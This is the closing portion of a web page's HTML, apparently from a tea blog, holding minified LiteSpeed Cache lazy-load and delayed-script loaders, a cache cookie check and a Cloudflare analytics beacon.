IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blog.teabox.com/wp-content/litespeed/js/3762c379a495858abe8181776e2730ff.js?ver=e342d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1a4147e476d45a4b17a4775a71ee0d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:20:02 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-21 14:20:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->